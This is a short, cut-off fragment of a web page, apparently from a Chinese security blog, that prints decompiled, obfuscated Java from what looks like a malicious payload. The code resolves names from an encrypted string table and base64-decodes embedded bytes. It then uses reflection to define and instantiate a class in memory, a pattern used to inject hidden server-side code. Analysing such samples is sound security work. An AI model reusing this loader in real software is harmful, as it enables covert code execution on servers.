 String var72 = (new String(var69)).intern();
Reader Mode
switch(var10001) {
case 0:
local_06[local_04++] = var72;
if ((local_01 += local_02) ⩾ local_05) {
String[] local_00 = local_06;
try {
Object local_08 = Thread.currentThread().getContextClassLoader();
Object local_09 = local_08.loadClass(local_00[20]);
Object local_10 = local_08.loadClass(local_00[27]);
Object local_11 = local_08.loadClass(local_00[5]);
Object local_12 = local_08.loadClass(local_00[23]);
Object local_13 = local_08.loadClass(local_00[38]);
Object local_14 = local_09.getMethod(local_00[21]).invoke(local_09);
Object local_15 = local_14.getClass().getMethod(local_00[34]).invoke(local_14);
Object local_16 = local_00[24];
Object local_17 = local_00[11];
Object var18 = null;
Class local_20;
Object local_21;
byte[] local_18;
try {
Object local_19 = local_08.loadClass(local_00[7]);
local_20 = local_08.loadClass(local_00[0]);
local_21 = local_19.getMethod(local_00[9]).invoke(local_19);
local_18 = (byte[])((byte[])local_20.getMethod(local_00[12], String.class).invoke(local_21, local_17));
} catch (ClassNotFoundException var50) {
local_20 = local_08.loadClass(local_00[40]);
local_18 = (byte[])((byte[])local_20.getMethod(local_00[26], String.class).invoke(local_20, local_17));
}
Object local_19 = local_08.loadClass(local_00[41]).getDeclaredMethod(local_00[35], String.class, byte[].class, Integer.TYPE, Integer.T
local_19.setAccessible(true);
local_20 = (Class)local_19.invoke(local_08, local_16, local_18, 0, local_18.length);
local_21 = local_10.newInstance();
local_10.getMethod(local_00[14], String.class).invoke(local_21, local_16);
宽字节安全